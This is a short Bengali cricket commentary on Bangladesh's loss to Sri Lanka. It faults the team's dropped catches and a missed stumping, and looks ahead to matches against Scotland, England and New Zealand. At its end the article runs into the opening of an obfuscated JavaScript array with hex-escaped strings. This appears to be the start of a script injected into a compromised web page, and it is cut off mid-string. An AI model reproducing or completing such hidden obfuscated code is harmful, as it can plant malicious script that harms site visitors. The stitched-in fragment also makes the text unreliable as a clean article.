
মিস হলে বোলারদের আত্মবিশ্বাস নষ্ট হয়ে
যায়। আমি এমন ফিল্ডিং আগে কখনো দেখিনি
বাংলাদেশের। শুরুতেই ক্যাচ মিস। বিজয়
একাইতো ২/৩ টা ক্যাস মিস করেছেন।
স্ট্যাম্পিং মিস করেছেন মুশফিক। সাঙ্গাকারা ও
দিলশানের মতো ব্যাটস্যমানরা লাইফ পেলে
কি করতে পারেন তা দেখিয়েছেন। আমাদের
ব্যাটসম্যানরাও লাইফ পেয়েছেন। কিন্তু কাজে
লাগাতে পারেননি। শেষ দিকে ভাল ব্যাটিং
করেছেন সাব্বির। তার ব্যাটিংই প্রমান করে এ
উইকেটে রান করা সম্ভব ছিল।
শ্রীংকাকে হারাতে পারলে অনেকটা চাপমুক্ত
হয়েই পরের ম্যাচগুলো খেলতে পারতো
মাশরাফিরা। এখন চাপ বেড়ে গেল। বাকি তিন
ম্যাচের মধ্যে দুটি জিততে হবে। স্কটল্যান্ডকে
হারানো হয়তো যাবে। বাকি দুই দল ইংল্যান্ড
ও নিউজিল্যান্ড কঠিন প্রতিপক্ষ।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\